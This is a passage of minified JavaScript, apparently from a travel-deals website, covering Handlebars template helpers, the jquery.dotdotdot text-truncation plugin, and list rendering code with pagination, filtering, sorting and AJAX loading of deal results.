l.getVariable(n)})),n.registerHelper("image",(function(a){return new n.SafeString(l.getImage(a))})),n.registerHelper("imageSlickTagOnly",(function(a,e,r){return new n.SafeString(l.getImageSlickTagOnly(a,e,r))})),n.registerHelper("imageFixed",(function(a,e,r){return new n.SafeString(l.getImageFixed(a,e,r))})),n.registerHelper("imageUrl",(function(a){return new n.SafeString(l.getImageUrl(a))})),n.registerHelper("debugGroupTitle",(function(a){var e=null;return l.isTrue(l.getQueryStringParameter("debug"))&&(e=new n.SafeString(' title="'+a.nam+'"')),e})),n.registerHelper("currencyCode",(function(){return new n.SafeString(l.currencyCode)})),n.registerHelper("gaProductClass",(function(){return new n.SafeString(l.gaProductClass)})),n.registerHelper("gaProductHtmlAttributesForTemplate",(function(a,e,r,t,s,i,u){return new n.SafeString(l.gaProductHtmlAttributesForTemplate(r.idForGATracking(),a,e,r.categoryForGATracking()+"/Deal",r.nameForGATracking(),r.dealTypeForGATracking(),t,s,i,u))})),n.registerHelper("gaProductHtmlAttributesForTemplate2",(function(a,e,r,t,s,i,u){return new n.SafeString(l.gaProductHtmlAttributesForTemplate(e,a,null,i,r,null,t,null,s,u))})),n.registerHelper("selectNoResultsTemplate",(function(l){var n=function(l){return l||"onward"}(l);return"onward"===n&&(n="search"),"noresults"+n})),n.registerHelper("selectListItemTemplate",(function(n,t,s){var i="";return e.indexOf(t)>=0&&(i="dealmedium",r.indexOf(s)>=0&&("collection"===t&&"true"===l.resources.DealSlickEnabled_Collection||"onward"===t&&"true"===l.resources.DealSlickEnabled_Onward)&&(i="dealcarouselmedium")),0===i.length&&n.grp&&a.indexOf(n.grp)>=0&&(i="dealsimple"),0!==i.length||"storiessearch"!==t&&"storiescollection"!==t||(i="storycard"),0===i.length&&(i="dealfull",r.indexOf(s)>=0&&"search"===t&&"true"===l.resources.DealSlickEnabled_Search&&(i="dealcarouselfull")),i})),n.registerHelper("getGroupCSSClasses",(function(l,r){var t="";return(e.indexOf(r)>=0||a.indexOf(l)>=0||"storiescollection"===r)&&(t+=" twocol"),a.indexOf(l)>=0&&(t+=" fixed-container-md"),new n.SafeString(t)})),n.registerHelper("getItemCardCSSClasses",(function(l){var a="";return"storiescollection"===l?a+=" collection-card":"storiessearch"===l&&(a+=" result-card"),new n.SafeString(a)})),n.registerHelper("defaultSort",(function(n,a,e){var r=l.getVariable(a);return null===r&&(r=1),n===r?e.fn(this):e.inverse(this)})),n.registerHelper("showMoreTrendingDeals",(function(l,n,a){return Object.keys(l).length>n?a.fn(this):a.inverse(this)})),l.processKeywordSnippet=function(){for(var n=document.querySelectorAll(".deal-summary.ts-original"),a=[],e=0;e<n.length;e++){var r=n[e],t=r.querySelector(".match");t&&0!==t.length?(r.innerHTML=t.parentNode.innerHTML.trim(),a.push(r)):r.innerHTML=r.innerHTML.replace(/<\/?p>/gi," ").replace(/\s+\./gi,".").trim()}for(var s=0;s<a.length;s++){var i=a[s],u=i.querySelector(".match");if(!l.isVisible(u)){var o=i.innerHTML,c=o.indexOf('<span class="match">'),h=o.slice(0,c),d=h.match(/(?:\. )|[．。?!？！?!‼⁇⁈⁉;]/gi);if(d){var p=d[d.length-1],m=h.lastIndexOf(p),f=";"===p?"… ":"";i.innerHTML=f+o.slice(m+1).trim()}}}}}(window.tzoo=window.tzoo||{},window.Handlebars);
/* -- jquery.dotdotdot.js -- */
!function(t,e){"use strict";if(!t.fn.dotdotdot){t.fn.dotdotdot=function(e){if(0===this.length)return t.fn.dotdotdot.debug('No element found for "'+this.selector+'".'),this;if(this.length>1)return this.each(function(){t(this).dotdotdot(e)});var l=t(window),c=this;c.data("dotdotdot")&&c.trigger("destroy.dot");var u=c.contents();c.data("dotdotdot-style",c.attr("style")||""),c.css("word-wrap","break-word"),"nowrap"===c.css("white-space")&&c.css("white-space","normal"),c.bind_events=function(){return c.on("update.dot",function(e,n){switch(c.removeClass("is-truncated"),e.preventDefault(),e.stopPropagation(),typeof f.height){case"number":f.maxHeight=f.height;break;case"function":f.maxHeight=f.height.call(c[0]);break;default:f.maxHeight=function(t){for(var e=t.innerHeight(),n=["paddingTop","paddingBottom"],r=0,o=n.length;r<o;r++){var a=parseInt(t.css(n[r]),10);isNaN(a)&&(a=0),e-=a}return e}(c)}f.maxHeight+=f.tolerance,"undefined"!=typeof n&&(("string"==typeof n||"nodeType"in n&&1===n.nodeType)&&(n=t("<div />").append(n).contents()),n instanceof t&&(u=n)),(v=c.wrapInner('<div class="dotdotdot" />').children()).contents().detach().end().append(u.clone(!0)).find("br").replaceWith("  <br />  ").end().css({height:"auto",width:"auto",border:"none",padding:0,margin:0});var a=!1,l=!1;return h.afterElement&&((a=h.afterElement.clone(!0)).show(),h.afterElement.detach()),r(v,f)&&(l="children"==f.wrap?function(t,e,n){var o=t.children(),a=!1;t.empty();for(var i=0,d=o.length;i<d;i++){var l=o.eq(i);if(t.append(l),n&&t.append(n),r(t,e)){l.remove(),a=!0;break}n&&n.detach()}return a}(v,f,a):function e(n,a,l,c,u){var f=!1;n.contents().detach().each(function(){var h=this,p=t(h);if("undefined"==typeof h)return!0;if(p.is("script, .dotdotdot-keep"))n.append(p);else{if(f)return!0;n.append(p),!u||p.is(c.after)||p.find(c.after).length||n[n.is("a, table, thead, tbody, tfoot, tr, col, colgroup, object, embed, param, ol, ul, dl, blockquote, select, optgroup, option, textarea, script, style")?"after":"append"](u),r(l,c)&&(f=3==h.nodeType?function(e,n,a,l,c){var u=e[0];if(!u)return!1;var f=d(u),h=-1!==f.indexOf(" ")?" ":"　",p="letter"==l.wrap?"":h,g=f.split(p),v=-1,w=-1,m=0,y=g.length-1;l.fallbackToLetter&&0===m&&0===y&&(p="",g=f.split(p),y=g.length-1);if(l.maxLength)f=o(f.trim().substr(0,l.maxLength),l),i(u,f);else{for(;m<=y&&(0!==m||0!==y);){var b=Math.floor((m+y)/2);if(b==w)break;w=b,i(u,g.slice(0,w+1).join(p)+l.ellipsis),a.children().each(function(){t(this).toggle().toggle()}),r(a,l)?(y=w,l.fallbackToLetter&&0===m&&0===y&&(p="",g=g[0].split(p),v=-1,w=-1,m=0,y=g.length-1)):(v=w,m=w)}if(-1==v||1===g.length&&0===g[0].length){var x=e.parent();e.detach();var T=c&&c.closest(x).length?c.length:0;if(x.contents().length>T?u=s(x.contents().eq(-1-T),n):(u=s(x,n,!0),T||x.detach()),u&&(f=o(d(u),l),i(u,f),T&&c)){var C=c.parent();t(u).parent().append(c),t.trim(C.html())||C.remove()}}else f=o(g.slice(0,v+1).join(p),l),i(u,f)}return!0}(p,a,l,c,u):e(p,a,l,c,u)),f||u&&u.detach()}});r(l,c)&&e(l,a,l,c,u);a.addClass("is-truncated");return f}(v,c,v,f,a)),v.replaceWith(v.contents()),v=null,t.isFunction(f.callback)&&f.callback.call(c[0],l,u),h.isTruncated=l,l}).on("isTruncated.dot",function(t,e){return t.preventDefault(),t.stopPropagation(),"function"==typeof e&&e.call(c[0],h.isTruncated),h.isTruncated}).on("originalContent.dot",function(t,e){return t.preventDefault(),t.stopPropagation(),"function"==typeof e&&e.call(c[0],u),u}).on("destroy.dot",function(t){t.preventDefault(),t.stopPropagation(),c.unwatch().unbind_events().contents().detach().end().append(u).attr("style",c.data("dotdotdot-style")||"").removeClass("is-truncated").data("dotdotdot",!1)}),c},c.unbind_events=function(){return c.off(".dot"),c},c.watch=function(){if(c.unwatch(),"window"==f.watch){var t=l.width(),e=l.height();l.on("resize.dot"+h.dotId,function(){var n=l.width(),r=l.height();t==n&&e==r&&f.windowResizeFix||(t=n,e=r,g&&clearInterval(g),g=setTimeout(function(){c.trigger("update.dot")},100))})}else p=a(c),g=setInterval(function(){if(c.is(":visible")){var t=a(c);p.width==t.width&&p.height==t.height||(c.trigger("update.dot"),p=t)}},500);return c},c.unwatch=function(){return t(window).off("resize.dot"+h.dotId),g&&clearInterval(g),c};var f=t.extend(!0,{},t.fn.dotdotdot.defaults,e),h={},p={},g=null,v=null;return f.lastCharacter.remove instanceof Array||(f.lastCharacter.remove=t.fn.dotdotdot.defaultArrays.lastCharacter.remove),f.lastCharacter.noEllipsis instanceof Array||(f.lastCharacter.noEllipsis=t.fn.dotdotdot.defaultArrays.lastCharacter.noEllipsis),h.afterElement=function(e,n){if(!e)return!1;if("string"==typeof e)return!!(e=t(e,n)).length&&e;return!!e.jquery&&e}(f.after,c),h.isTruncated=!1,h.dotId=n++,c.data("dotdotdot",!0).bind_events().trigger("update.dot"),f.watch&&c.watch(),c},t.fn.dotdotdot.defaults={ellipsis:"… ",wrap:"word",fallbackToLetter:!0,lastCharacter:{},tolerance:0,callback:null,after:null,height:null,watch:!1,windowResizeFix:!0,maxLength:null},t.fn.dotdotdot.defaultArrays={lastCharacter:{remove:[" ","　",",",";",".","!","?"],noEllipsis:[]}},t.fn.dotdotdot.debug=function(t){};var n=1}function r(t,e){return Math.round(t.innerHeight())>Math.round(e.maxHeight)||e.maxLength&&Math.round(t.text().trim().length)>Math.round(e.maxLength)}function o(e,n){for(;t.inArray(e.slice(-1),n.lastCharacter.remove)>-1;)e=e.slice(0,-1);return t.inArray(e.slice(-1),n.lastCharacter.noEllipsis)<0&&(e+=n.ellipsis),e}function a(t){return{width:t.innerWidth(),height:t.innerHeight()}}function i(t,e){t.innerText?t.innerText=e:t.nodeValue?t.nodeValue=e:t.textContent&&(t.textContent=e)}function d(t){return t.innerText?t.innerText:t.nodeValue?t.nodeValue:t.textContent?t.textContent:""}function l(t){do{t=t.previousSibling}while(t&&1!==t.nodeType&&3!==t.nodeType);return t}function s(e,n,r){var o,a=e&&e[0];if(a){if(!r){if(3===a.nodeType)return a;if(t.trim(e.text()))return s(e.contents().last(),n)}for(o=l(a);!o;){if((e=e.parent()).is(n)||!e.length)return!1;o=l(e[0])}if(o)return s(t(o),n)}return!1}}(jQuery);
/* -- itemlist.js -- */
!function(e,t,i){"use strict";e.searchFilterType={Location:-1},e.ItemList=function(l,s){var r,a,o=["search","collection"],n=["search","collection"],p=["search","collection"],c=["storiessearch","storiescollection"],u=["storiessearch","storiescollection"],d={},m=null,T=null,f=null,h=null,y=null,F=null,g=!0,S=!1,I={hasTTSearchWidget:!1,listType:"onward",params:{additionalTagIds:[],debug:null}},C=function(){var l;5!==T.params.typeid&&(o.indexOf(T.listType)>=0&&(F=t("#sort-container").listSort({templateName:"sort",translations:{title:e.resources["Search.Sort.Title"]}}).listSortInst()),l=null,n.indexOf(T.listType)>=0&&(h=[],y=[],e.map&&(e.map.filterAPI=[]),"collection"===T.listType&&(l={title:e.resources["Search.Filter.Location.Title"]},y.push(t("#locfilter-container").listFilter({filterType:e.searchFilterType.Location,templateName:"locfilter",translations:l}).listFilterInst()),T.exposeLocationFilter&&y.push(t("#exposed-locfilter-container").listFilter({filterType:e.searchFilterType.Location,templateName:"locfilterexposed",translations:l}).listFilterInst()),e.map&&e.map.filterAPI.push(t("#locfilter-container-map").listFilter({filterType:e.searchFilterType.Location,settingsHiddenField:"#maplocFilterSettingsHiddenField",templateName:"locfilter",translations:l}).listFilterInst()),h.push({name:e.searchFilterType.Location,values:[]})),T.params&&T.params.IsHotelPlatformSearch||(l={moreFilters:e.resources["Search.MoreFilters"],title1:e.resources["Search.Filter.Category.Title1"],title2:e.resources["Search.Filter.Category.Title2"]},y.push(t("#catfilter-container").listFilter({filterType:e.tagType.Category,templateName:"catfilter",translations:l}).listFilterInst()),T.exposeCategoryFilter&&y.push(t("#exposed-catfilter-container").listFilter({filterType:e.tagType.Category,templateName:"catfilterexposed",translations:l}).listFilterInst()),e.map&&e.map.filterAPI.push(t("#catfilter-container-map").listFilter({filterType:e.tagType.Category,settingsHiddenField:"#mapcatFilterSettingsHiddenField",templateName:"catfilter",translations:l}).listFilterInst()),h.push({name:e.tagType.Category,values:[]})),l={title:e.resources["Search.Filter.Theme.Title"]},y.push(t("#filter-container").listFilter({filterType:e.tagType.Theme,templateName:"filter",translations:l}).listFilterInst()),T.exposeThemeFilter&&y.push(t("#exposed-filter-container").listFilter({filterType:e.tagType.Theme,templateName:"filterexposed",translations:l}).listFilterInst()),e.map&&e.map.filterAPI.push(t("#filter-container-map").listFilter({filterType:e.tagType.Theme,settingsHiddenField:"#mapFilterSettingsHiddenField",templateName:"filter",translations:l}).listFilterInst()),h.push({name:e.tagType.Theme,values:T.params.additionalTagIds}))),g=u.indexOf(T.listType)<0,S=p.indexOf(T.listType)>=0,"collection"===T.listType&&(T.storiesCarouselItemCount=24,T.storiesCarouselPosition=4,T.storiesCarouselShowAllLink=!1);var s={ajax:{url:T.dataSource},dataSourceName:c.indexOf(T.listType)>=0?"sty":"dls",filter:h,filterAPI:y,hasRelatedReading:S,hasTTSearchWidget:T.hasTTSearchWidget,helper:function(e){return new i(e,T.params.debug)},isInternationalSearch:T.isInternationalSearch,isStoryRelatedDeals:T.isStoryRelatedDeals,isUsingDefaultHeading:T.isUsingDefaultHeading,listType:T.listType,params:T.params,renderByGroupsAndEditions:g,sortAPI:F,storiesCarouselItemCount:T.storiesCarouselItemCount,storiesCarouselPosition:T.storiesCarouselPosition,storiesCarouselShowAllLink:T.storiesCarouselShowAllLink,storiesRelatedDealsCount:T.storiesRelatedDealsCount,storiesResultsUrl:T.storiesResultsUrl,showMoreDealsOnScroll:T.showMoreDealsOnScroll,widgetName:T.widgetName,urlSuffix:T.urlSuffix};"undefined"!=typeof T.resultsPerPage?s.resultsPerPage=T.resultsPerPage:"onward"===T.listType&&(s.resultsPerPage=4),f=t(m).listRender(s).listRenderInst()};return a=s,(r=l)&&(m=document.getElementById("#"===r.substr(0,1)?r.substr(1):r))&&(T=t.extend(!0,I,a||{}),C(),d.renderAPI=f),d}}(window.tzoo=window.tzoo||{},window.jQuery,window.SRDealTemplateHelper);
/* -- list-render.js -- */
function Pagination(e){this.ResultsPerPage=parseInt(e),this.StartIndex=0,this.EndIndex=parseInt(sessionStorage.getItem("paginationEndIndex")),isNaN(this.EndIndex)&&(this.EndIndex=this.ResultsPerPage),this.Reset=function(){this.StartIndex=0,this.EndIndex=parseInt(sessionStorage.getItem("paginationEndIndex")),isNaN(this.EndIndex)&&(this.EndIndex=this.ResultsPerPage),sessionStorage.setItem("paginationEndIndex",this.EndIndex)},this.Next=function(){this.StartIndex=this.StartIndex+this.ResultsPerPage,this.EndIndex=this.EndIndex+this.ResultsPerPage,sessionStorage.setItem("paginationEndIndex",this.EndIndex)}}function updateShowMoreButtonText(e,t,s){var i=t-e,r=i<s?i:s;$("#showChunkSize").text(r),$("#showTotalCount").text(t)}function showMoreGreatDeals(){$("#dvMoreGreatDeals")&&($("#dvMoreGreatDeals").removeClass("hidden"),$(window).scroll()),$("div.loading-spacer")&&$("div.loading-spacer").addClass("hidden")}function filterCarousel(e){var t=$(e),s=t.closest(".carousel-wrapper"),i=t.closest(".carousel-cards"),r=s.parent().find(".carouseln-prev"),a=s.parent().find(".carouseln-next");function n(){tzoo.layout.isXs()||(o(),s.on("scroll",tzoo.throttle(function(){o()},250)))}function o(){i.width()>s.width()?(s.scrollLeft()>0?r.addClass("carouseln-enabled"):r.removeClass("carouseln-enabled"),s.scrollLeft()+10<i.width()-s.width()?a.addClass("carouseln-enabled"):a.removeClass("carouseln-enabled")):(r.removeClass("carouseln-enabled"),a.removeClass("carouseln-enabled"))}n(),$(window).on("resize",tzoo.throttle(function(){n()},250));var l=t.find(".checked");l.length&&scrollFilter(l.first(),!1,!1)}function scrollFilter(e,t,s){var i=$(e).closest(".carousel-wrapper");if(null!=s&&s)return i.trigger("scroll"),void i.scrollLeft(0);var r=$(e).innerWidth();i.trigger("scroll"),i.animate({scrollLeft:$(e).position().left-i.width()/2+r/2+6},250),(null==t||t)&&$("html, body").animate({scrollTop:$(".navbar").offset().top},200,null,function(){$(".navbar").focus()})}function renderTrendingDealsCollection(e,t){if(e&&e.tdsd){if(t&&t.helper)for(var s in e.tdsd){var i=e.tdsd[s].dls;for(var r in i){var a=i[r];a.helper=t.helper(a)}}var n=tzoo.template.renderJSTemplate("trendingdealscollection",null,e);$("#result-container").html(n),$(".trending-deals .js-show-more-button").off("click").on("click",function(){var e=$(this).parent().find("li.deal-module.hidden");$(e).removeClass("hidden"),tzoo.imageLoader.forceLoadImages(e.find("img")),$(this).hide()})}else{n=tzoo.template.renderJSTemplate("trendingdealscollection",null,{hasAnyResults:!1,listType:"collection",showNoResults:!0});$("#result-container").html(n)}}function renderConfidentialOffersCollection(e){if(e&&e.cosd){var t=tzoo.template.renderJSTemplate("confidentialofferscollection",null,e);$("#result-container").html(t),$(".confidential-offers .js-show-more-button").off("click").on("click",function(){var e=$(this).parent().find("li.deal-module.hidden");$(e).removeClass("hidden"),tzoo.imageLoader.forceLoadImages(e.find("img")),$(this).hide()})}else{t=tzoo.template.renderJSTemplate("confidentialofferscollection",null,{hasAnyResults:!1,listType:"collection",showNoResults:!0});$("#result-container").html(t)}}!function(e,t,s,i,r){s.track=s.track||{};var a,n={resultsPerPage:s.searchResultsPerPage,widgetName:""};function o(e,s,i){return this.mainContainer=t(e),this.settings=null,this.initialized=!1,this.init(s),this}o.prototype.init=function(e){if(!this.initialized){this.searchResponseGroups=[],this.searchResponseEditions={},this.searchResponseEditionList=[],this.storiesDataSourceName="sty",this.storiesCarouselItemCount=3,this.storiesCarouselShowAllLink=!0,this.storiesCarouselPosition=3,this.showMoreDealsOnScroll=!1,this.hasMoreItemsToLoad=!0,this.settings=t.extend(!0,{},n,e);var s=t("#listRenderSettingsHiddenField");s.val()&&s.val().length>0?this.settings=t.extend(!0,this.settings,JSON.parse(s.val())):this.storeSettings(),this.Pagination=new Pagination(this.settings.resultsPerPage),this.resultNextChunkBlock=".js-result-next-chunk",this.fdResultNextChunkBlock=".js-fd-result-next-chunk",this.fdDealExpertChunkBlock=".js-fd-deal-expert-header",this.noResultsBlock=".js-no-results",this.showMoreBlock=".js-show-more-button",this.showMoreButton=".js-show-more-button > button";var i=this;this.settings.sortAPI&&this.settings.sortAPI.sortContainer.on("selectedSortItemChanged",function(e){i.sort(e.settings)}),this.settings.storiesCarouselItemCount&&(this.storiesCarouselItemCount=this.settings.storiesCarouselItemCount),"undefined"!=typeof this.settings.storiesCarouselShowAllLink&&(this.storiesCarouselShowAllLink=this.settings.storiesCarouselShowAllLink),this.settings.storiesCarouselPosition&&(this.storiesCarouselPosition=this.settings.storiesCarouselPosition),"undefined"!=typeof this.settings.showMoreDealsOnScroll&&(this.showMoreDealsOnScroll=this.settings.showMoreDealsOnScroll),this.initialized=!0,t(document).on("showMoreGreatDeals",function(){showMoreGreatDeals()}),t(document).on("click",".filter-close-button",function(){var e,s,r=t(this).parent().data("id"),a=!1,n=!1;e=t("#filter-container").find("[data-filtering-field-value='"+r+"']"),s=t("#filtercarousel").find("[data-filtering-field-value='"+r+"']"),e.length&&(n=!0),n||(e=t("#locfilter-container").find("[data-filtering-field-value='"+r+"']"),s=$getOuterElement=t("#locfiltercarousel").find("[data-filtering-field-value='"+r+"']"),e.length&&(a=!0)),n||a||(e=t("#catfilter-container").find("[data-filtering-field-value='"+r+"']"),s=$getOuterElement=t("#catfiltercarousel").find("[data-filtering-field-value='"+r+"']")),i.displayFilters(),e.length&&(s.length?s.trigger("click",!1):(e.trigger("click"),i.displayFilters()),a&&t("#loc-list").length&&(e.hasClass("checked")?t(".loc-list").each(function(){t(this).val(r)}):t(".loc-list").each(function(){t(this).val(-2)})))}),t(document).on("click",".carouseln-prev",function(){var e=t(this).closest(".exposed-filter").find(".carousel-wrapper");e.animate({scrollLeft:e.scrollLeft()-e.width()},250)}),t(document).on("click",".carouseln-next",function(){var e=t(this).closest(".exposed-filter").find(".carousel-wrapper");e.animate({scrollLeft:e.scrollLeft()+e.width()},250)}),t("#exposed-filter-container, #exposed-locfilter-container, #exposed-catfilter-container").on("click",".js-filter",function(e,s){if(null==s||s)scrollFilter(t(this),s,!1);else{var i=t(this).parent().find(".checked");i.length&&scrollFilter(i.first(),s,!1)}})}},o.prototype.loadData=function(e){var i=this,r=document.getElementById("result-next-chunk");if(r){var n=s.AssetUrl+"res/img/loaders/",o=s.hasHighPixelDensity?"@2x":"",l='<div class="loader">';s.loaderInfo||(s.loaderInfo={}),s.loaderInfo.img&&0!==s.loaderInfo.img.length||(s.loaderInfo.img="generic"),s.loaderInfo.above&&0!==s.loaderInfo.above.length&&(l+='<span class="above">'+s.loaderInfo.above+"</span>");var d="hotel"===s.loaderInfo.img||"flight"===s.loaderInfo.img||s.loaderInfo.imgHasText?' class="wide"':"",h="flight"===s.loaderInfo.img?' style="margin-bottom: 20px"':"";"false"==s.resources.UseDefaultLoaderGif&&"generic"===s.loaderInfo.img?l+='<i class="icon-tzoo-app"></i>':l+="<img"+d+" "+h+' src="'+n+s.loaderInfo.img+o+'.gif" alt="loading" />',s.loaderInfo.label&&(l+='<span class="below">'+s.loaderInfo.label+"</span>"),l+="</div>",r.innerHTML=l,r.parentElement.innerHTML+='<div class="loading-spacer">&nbsp;</div>'}a=t.get(this.settings.ajax.url,this.settings.params,function(t){i.onDataReceived(t),void 0!==e&&e(),null!=s.loaderInfo&&"hotel"===s.loaderInfo.img||showMoreGreatDeals()}).fail(function(){i.onDataReceived(""),null!=s.loaderInfo&&"hotel"===s.loaderInfo.img||showMoreGreatDeals()})},o.prototype.onDataReceived=function(e){var i={};if(t("#OnwardNavDivInPD").hide(),this.dataSourceFilteredSorted={},this.onwardNavTitle="","trendingdealscollection"===s.getVariable("tzoo.search.renderAPI.settings.listType"))renderTrendingDealsCollection(e,this.settings);else if("confidentialofferscollection"===s.getVariable("tzoo.search.renderAPI.settings.listType"))renderConfidentialOffersCollection(e);else if(e&&e.searchResponse){if("search"===s.getVariable("tzoo.search.renderAPI.settings.listType")&&"keyword"===s.getVariable("tzoo.search.settings.search_type")&&e.searchResponse.mk&&(s.search.modifiedKeyword=e.searchResponse.mk),e.groups&&e.groups.length>0&&(this.searchResponseGroups=e.groups),e.editions&&e.editions.length>0){this.searchResponseEditionList=e.editions;for(var r=0;r<e.editions.length;r++)this.searchResponseEditions[e.editions[r].tzl]=e.editions[r]}if(null!=e.searchResponse&&null!=e.searchResponse.dls&&e.searchResponse.dls.length>0&&null!=e.searchResponse.onlt&&void 0!==e.searchResponse.onlt&&e.searchResponse.onlt.length>0&&(this.onwardNavTitle=e.searchResponse.onlt,t("#OnNavTitleInBNB").length&&(t("#OnwardNavDivInBNB").css("display","block"),t("#OnNavTitleInBNB").html(this.onwardNavTitle)),t("#OnNavTitleInPD").length&&(t("#OnwardNavDivInPD").css("display","block"),0==t("#OnNavTitleInPD").text().length||this.settings.isUsingDefaultHeading?t("#OnNavTitleInPD").html(this.onwardNavTitle):t("#OnNavTitleInPD").html(t("#OnNavTitleInPD").text()))),i=e,this.settings.helper&&i&&i.searchResponse&&i.searchResponse[this.settings.dataSourceName])for(var a in i.searchResponse[this.settings.dataSourceName]){var n=i.searchResponse[this.settings.dataSourceName][a];n.tag&&0!==n.tag.length&&null!=i.searchResponse.dtg&&i.searchResponse.dtg.length>0&&t.each(n.tag,function(e,s){var r=t.grep(i.searchResponse.dtg,function(e){return e.id===s.id});0!==r.length&&(n.tag[e]=r[0])}),n.helper=this.settings.helper(n)}if(this.dataSource=i.searchResponse,this.dataSourceFiltered=t.extend(!0,{},this.dataSource),this.dataSource&&(this.dataSourceFilteredSorted[this.settings.dataSourceName]=t.extend(!0,[],this.dataSource[this.settings.dataSourceName])),this.settings.filterAPI&&this.dataSource)for(var o=0;o<this.settings.filterAPI.length;o++){var l=this.settings.filterAPI[o],d=this;null!=l&&(l.renderFilter(this.dataSource,t.grep(this.settings.filter,function(e){return e.name===l.settings.filterType})[0]),l.filterContainer.on("onMenuItemClicked",function(e){d.filter(e.filter)}))}if(this.settings.sortAPI)i&&i.sort&&this.settings.sortAPI.initSortOptions(i.sort),this.dataSource&&this.dataSource.ssrt?(this.settings.sortAPI.hide(),this.settings.noSort=!0):this.dataSource&&this.dataSource[this.settings.dataSourceName]&&this.dataSource[this.settings.dataSourceName].length>0&&this.settings.sortAPI.show(),i&&i.sort&&(this.settings.sorting=this.settings.sortAPI.getSelectedSortSettings().sorting);else if(i&&i.sort&&i.sort.opt&&i.sort.opt.length){var h=i.sort.opt[0];h&&(this.settings.sorting={expression:h.sox,groupResult:h.grp.toString(),groups:h.grps.map(function(e){return e.toString()}),hotelsortvalue:h.hval.toString(),value:h.val.toString(),sortName:h.nam})}i&&i.sort&&this.filter(this.settings.filter)}else{var c=s.template.renderJSTemplate("group",null,{hasAnyResults:!1,listType:this.settings.listType,showNoResults:!0,widgetName:this.settings.widgetName});t("#result-container").html(c)}this.displayFilters(),this.mainContainer.trigger({type:"onDataReceived",args:i}),this.refreshFM()},o.prototype.internalFilter=function(){if(this.settings.filterAPI){for(var e=this.settings.filter.sort(function(e,t){return t.name-e.name}),s=0;s<e.length;s++){if(null!=(n=e[s])){var i=t.grep(this.settings.filterAPI,function(e){return e.settings.filterType===n.name});0===s&&(this.dataSourceFiltered[this.settings.dataSourceName]=this.dataSource[this.settings.dataSourceName]);for(var r=0;r<i.length;r++)if(this.dataSourceFiltered&&this.dataSourceFiltered[this.settings.dataSourceName]){var a=i[r].filter(this.dataSourceFiltered[this.settings.dataSourceName],n);this.dataSourceFiltered[this.settings.dataSourceName]=a}}}for(s=0;s<e.length;s++){var n;if(null!=(n=e[s]))for(r=0;r<i.length;r++)a=(i=t.grep(this.settings.filterAPI,function(e){return e.settings.filterType===n.name}))[r].filter(this.dataSourceFiltered[this.settings.dataSourceName],n)}}this.internalSort(),this.triggerDealCountUpdate()},o.prototype.filter=function(e){(this.mainContainer.trigger({type:"beforeFiltering"}),e&&e.name)&&(t.grep(this.settings.filter,function(t){return t.name===e.name})[0].values=e.values);this.storeSettings(),this.internalFilter(),"onward"!==this.settings.listType&&this.resetPagination(),this.renderFirstPage(),this.mainContainer.trigger({type:"afterFiltering"})},o.prototype.sort=function(e){this.mainContainer.trigger({type:"beforeSorting"}),this.settings.sorting=e.sorting,this.storeSettings(),this.internalSort(),"onward"!==this.settings.listType&&this.resetPagination(),this.renderFirstPage(),this.mainContainer.trigger({type:"afterSorting"})},o.prototype.internalSort=function(){if(this.settings.sortAPI?this.dataSourceFiltered&&this.dataSourceFilteredSorted&&(this.dataSourceFilteredSorted[this.settings.dataSourceName]=this.settings.sortAPI.sort(this.dataSourceFiltered[this.settings.dataSourceName],{sorting:this.settings.sorting})):this.dataSourceFiltered&&this.dataSourceFilteredSorted&&(this.settings.sorting?this.dataSourceFilteredSorted[this.settings.dataSourceName]=t.fn.listSort.sortStatic(this.dataSourceFiltered[this.settings.dataSourceName],this.settings.sorting):this.dataSourceFilteredSorted[this.settings.dataSourceName]=t.extend(!0,[],this.dataSourceFiltered[this.settings.dataSourceName])),"true"===this.settings.isStoryRelatedDeals&&(this.dataSourceFilteredSorted[this.settings.dataSourceName]=this.dataSourceFilteredSorted[this.settings.dataSourceName].slice(0,this.settings.storiesRelatedDealsCount)),this.settings.renderByGroupsAndEditions&&this.dataSourceFilteredSorted&&this.dataSourceFilteredSorted[this.settings.dataSourceName]){t.each(this.dataSourceFilteredSorted[this.settings.dataSourceName],function(e,t){t.i=e+1});for(var e=0,i=0;i<this.dataSourceFilteredSorted[this.settings.dataSourceName].length;i++)this.settings.isInternationalSearch?(this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionCountryCode=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl].cc,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.edition=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl],this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionHeader=this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl!=e&&this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl!=s.TzLocale,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionDisclaimer=this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl!=e&&this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl!=s.TzLocale,e=this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionHeader&&(this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionHeading=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl].hdg),this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionDisclaimer&&(this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDisclaimer=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl].dsc,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionTipText=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl].tip,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl].dex,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.hasEditionDealExpert="undefined"!=typeof 